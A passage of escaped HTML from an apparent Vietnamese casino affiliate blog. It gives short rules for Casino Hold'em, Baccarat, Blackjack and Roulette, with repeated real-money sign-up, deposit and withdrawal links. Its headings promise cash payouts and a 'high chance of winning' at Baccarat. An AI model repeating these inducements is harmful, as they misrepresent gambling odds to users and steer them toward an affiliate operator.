hàng:\u003C\/h2\u003E\n\n\u003Ch3 id=\"poker-holdem\"\u003E 1. Cược Poker Hold'em Xì Tố - Game đánh bài rút tiền atm ngân hàng chơi linh hoạt sự kết hợp giữa kỹ năng cá nhân và chiến thuật.\u003C\/h3\u003E\n\n\u003Ch4\u003E Giới thiệu qua:\u003C\/h4\u003E \n\u003Cli\u003ECược Hold’Em khác với trò chơi Texas Hold’em ở chỗ trò chơi này được chơi với nhà cái thay vì chơi với các người chơi khác.\u003C\/li\u003E\n\u003Cli\u003EMục tiêu của Cược Texas Hold’Em đó là đánh thắng phần bài của nhà cái bằng cách có được phần bài năm lá tốt nhất có thể, gồm hai lá bài được chia cho người chơi và năm lá bài chung được chia ở giữa bàn.\u003C\/li\u003E\n\u003Cli\u003EKhông hạn chế số lượng người chơi có thể tham gia chơi cùng một lúc tại một bàn chơi Cược Texas Hold’Em. Mỗi người chơi có thể nhận một ghế ngồi tại bàn chơi.\u003C\/li\u003E\n\u003Cli\u003ECược Texas Hold’Em được chơi bằng một bộ bài tiêu chuẩn gồm 52 lá (không bao gồm các lá Jocker). Cỗ bài được xáo trộn sau mỗi vòng chơi.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi Poker Hold'em \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-poker-texas-holdem.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgLPfXg_Y5QfwKsXra1wwwfSp4I1V3i174F47digFjkV23DQc0czmwIotiQnEGkkQBaYXhRho0BcJFeWn8cigRVnt5kNGLG_tkK55PsFmp5BMBAk4wYpcbP_7S0zIFylV274xRIgKL9d_HwNOfISpU835gfrgHFR4jYAbL02dwKeTOQ4sB58_ii-5f7xs\/s512\/casino-holdem-poker.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"288\" data-original-width=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgLPfXg_Y5QfwKsXra1wwwfSp4I1V3i174F47digFjkV23DQc0czmwIotiQnEGkkQBaYXhRho0BcJFeWn8cigRVnt5kNGLG_tkK55PsFmp5BMBAk4wYpcbP_7S0zIFylV274xRIgKL9d_HwNOfISpU835gfrgHFR4jYAbL02dwKeTOQ4sB58_ii-5f7xs\/s600\/casino-holdem-poker.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n \u003Cp\u003EGiao diện khi chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Poker Hold'em live\u003C\/p\u003E\n\n \u003Cp\u003E Đăng ký chơi ngay Poker Hold'em live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\u003Cp\u003ENgoài ra còn có rất nhiều bàn chơi Poker casino Hold'em online dưới đây:\u003C\/p\u003E\n\u003Cli\u003EHướng dẫn chơi Poker casino Hold'em Paris: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-poker-holdem-casino-Paris.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi Poker casno Hold'em Manila : \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-poker-holdem-casino-manila.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi Poker casino Hold'em nhiều bàn: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-anh-bai-cuoc-poker-casino-holdem.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi Poker casino Hold'em London: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-poker-texas-holdem.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây \u003C\/a\u003E   |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\n\u003Ch3 id=\"cuoc-baccarat\"\u003E2. Cược Baccarat - game đánh bài đổi thưởng tiền that luật chơi đơn giản khả năng chiến thắng cao nếu hiểu rõ các quy tắc và áp dụng các chiến thuật phù hợp.\u003C\/h3\u003E\n\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EBaccarat online là một trong những trò chơi cá cược lâu đời nhất và phổ biến nhất trên thế giới.\u003C\/li\u003E\n\u003Cli\u003ENó đặc biệt phổ biến trong các sòng bài lớn và người chơi cá cược tại Châu Á. Trò chơi rất đơn giản giống như đặt cược vào việc tung đồng xu. Tuy nhiên, nó vô cùng căng thẳng và thú vị !\u003C\/li\u003E\n\u003Cli\u003EMục tiêu: trong trò chơi Baccarat là dự đoán bên nào (Người chơi hoặc Nhà cái) chiến thắng, bằng cách có tay bài có giá trị gần với 9 nút nhất.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Baccarat \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-baccarat-online.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjifpX7WB4CCASSW4D15tz-9ZzXw9mleb73WHOFh2KuAeHTPfLI-hjOP6hkYUkVflZdR1b8K0ZUGhgexhFCJEVio7jpJYo-s12K0B-KEZGPMhlowjD5MFXFNRxGxaKeEq0nsH3Rx3tISPoTiXAaKs8m0_4o7cd5D_JonO7FNxfQs5fO6jRswMeKKcNH9d0\/s512\/baccarat.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"289\" data-original-width=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjifpX7WB4CCASSW4D15tz-9ZzXw9mleb73WHOFh2KuAeHTPfLI-hjOP6hkYUkVflZdR1b8K0ZUGhgexhFCJEVio7jpJYo-s12K0B-KEZGPMhlowjD5MFXFNRxGxaKeEq0nsH3Rx3tISPoTiXAaKs8m0_4o7cd5D_JonO7FNxfQs5fO6jRswMeKKcNH9d0\/s600\/baccarat.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp\u003EGiao diện khi chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Baccarat live\u003C\/p\u003E\n\n\n  \u003Cp\u003E Đăng ký chơi ngay Baccarat live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n\u003Cp\u003ENgoài ra còn có rất nhiều bàn chơi Baccarat online dưới đây:\u003C\/p\u003E\n\u003Cli\u003EHướng dẫn chơi Baccarat Live games: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-baccarat-doi-thuong-.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây \u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Baccarat Paris: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-tai-casino-Paris.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Baccarat Macau: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-casino-macau.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi Baccarat  Manila: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-casino-manila.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E      |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi Baccarat  Reno: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-casino-reno.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây \u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi Baccarat Beijing: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-casino-beijing.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi Baccarat Shanghai: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-tai-casino-shan.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi Baccarat Vegas: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-baccarat-doi-thuong-tien-that-casino-vegas.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây \u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi Baccarat London: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-baccarat-online.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây \u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\n\u003Ch3 id=\"cuoc-blackjack\"\u003E3. Cược Blackjack Xì Lát, Xì Dách - game đánh bài đổi thưởng rút tiền mặt mang lại cho người chơi cảm thấy hồi hộp và phấn khích \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\n\u003Cli\u003EONE Blackjack  là trò chơi bài đổi thưởng cược phổ biến - chơi với nhà cái, có nghĩa là người chơi sẽ cá cược với nhà cái chứ không phải là cá cược với người chơi khác. \u003C\/li\u003E\n\n\u003Cli\u003ETrò chơi cho phép không giới hạn nhiều người chơi ngồi tại bàn. Người chia bài sẽ chia 2 lá bài ngửa mặt cho mỗi người chơi và hai lá bài cho chính họ, một lá bài úp mặt và một lá bài ngửa mặt (bài tẩy).\u003C\/li\u003E\n\n\u003Cli\u003EMục tiêu là đạt tổng số điểm càng gần với 21 điểm hơn so với Người chia bài càng tốt, bằng cách rút thêm các lá bài nếu cần nhưng không được để bị quá 21 điểm (Quá nhiều). \u003C\/li\u003E\n\u003Cli\u003EMọi kết hợp bài vượt quá 21 điểm đều tự động thua Người chia bài, bất kể điểm bài của Người chia bài. Nhưng nếu bạn có được tổng cộng 21 điểm từ hai lá bài ban đầu của mình, điều đó được gọi là “Blackjack”, và không điều gì có thể ngăn bạn thắng vòng chơi, Trừ khi Nhà cái cũng có Blackjack.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Blackjack \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-blackjack-online.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXIFtmaybESFCKj1MaDB6JNxnU2JrqLEZx96tovKwW3SvHTpQb5MIph6IVQFCsKz_l_gn6jWYFWzaQmPYubZIaT9vsqx6NFG-efxN0wPW8jOIvHBI2AVCurpJ8KfxOZKKD6K92liAGZQixuaw2vI3vCJataLlw8EZZ564P1G-C6h-plMHzSdktnJ-TTMk\/s512\/Blackjack.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"288\" data-original-width=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXIFtmaybESFCKj1MaDB6JNxnU2JrqLEZx96tovKwW3SvHTpQb5MIph6IVQFCsKz_l_gn6jWYFWzaQmPYubZIaT9vsqx6NFG-efxN0wPW8jOIvHBI2AVCurpJ8KfxOZKKD6K92liAGZQixuaw2vI3vCJataLlw8EZZ564P1G-C6h-plMHzSdktnJ-TTMk\/s600\/Blackjack.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \u003Cp\u003EGiao diện khi chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Blackjack live\u003C\/p\u003E\n\n\n   \u003Cp\u003E Đăng ký chơi ngay Blackjack live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n\n\u003Cp\u003ENgoài ra còn có rất nhiều bàn chơi Blackjack online dưới đây:\u003C\/p\u003E\n\u003Cli\u003EHướng dẫn chơi Blackjack Manila: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-blackjack-casino-manila.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Blackjack Reno: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-blackjack-casino-reno.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E      |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Blackjack Paris : \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-black-jack-casino-Paris.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây \u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Blackjack Beijing: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-blackjack-casino-beijing.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây \u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Blackjack London: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-blackjack-online.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\n\u003Ch3 id=\"cuoc-roulette\"\u003E4. Game bài cược Roulette - game đổi thưởng tặng tiền người chơi cảm giác hồi hộp và kích thích với mỗi vòng quay bánh xe khi chơi.\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EVòng chơi của trò Roulette bắt đầu bằng cách quay 1 quả bóng nhỏ quanh bánh xe có 37 ô số. Khi xe dừng lại quả bóng lăn vào 1 trong những ô số đó nếu trùng với ô của bạn đặt thì bạn sẽ trúng, tỉ lệ trả thưởng phụ thuộc vào loại cược mà bạn đặt.\u003C\/li\u003E\n\n\u003Cli\u003ECó nhiều cửa đặt cho bộ môn này, mỗi thể loại cược khác nhau trong bàn roulette, mỗi loại cược sẽ có 1 dãy số khác nhau và tỷ lệ trả thưởng cũng khác nhau.\u003C\/li\u003E\n\n\u003Cli\u003EVới mỗi hàng ngắn có 3 số được gọi là hàng cược trên bàn roulette, trong khi hàng dài mỗi hàng sẽ có 12 số gọi là cột.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Roulette \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-tai-casino-shanghai.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_Sy2KLj3jmSJtpwm3HWLVYGvEbdpH8QWrJx05rp_oqptM8mSwMIZ78sMCUrbPCLLGw-2n-O_aQvqRDSCPf_DWTH-8M3YXX5Z61o1awV2wfbTxLQhlDwlYTubZJABRPo0Qd_OOeE2e4XrVARbX4Ki9-t_Q9yoPQMBsKJckyRtRqUwUQC7x4qbqt-SqQ_E\/s512\/Roulette.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"288\" data-original-width=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_Sy2KLj3jmSJtpwm3HWLVYGvEbdpH8QWrJx05rp_oqptM8mSwMIZ78sMCUrbPCLLGw-2n-O_aQvqRDSCPf_DWTH-8M3YXX5Z61o1awV2wfbTxLQhlDwlYTubZJABRPo0Qd_OOeE2e4XrVARbX4Ki9-t_Q9yoPQMBsKJckyRtRqUwUQC7x4qbqt-SqQ_E\/s600\/Roulette.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp\u003EGiao diện khi chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Roulette live\u003C\/p\u003E\n\n \u003Cp\u003E Đăng ký chơi ngay Roulette live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n\u003Cp\u003ENgoài ra còn có rất nhiều bàn chơi Roulette online dưới đây:\u003C\/p\u003E\n\u003Cli\u003EHướng dẫn chơi Roulette Paris: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-casino-Paris.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Roulette Macau: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-casino-macau.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Roulette Manila: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-casino-manila.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Roulette Reno: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-cuoc-roulette-casino-reno.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Roulette Beijing: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-casino-beijing.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E    |  chơi ngay \u003Ca 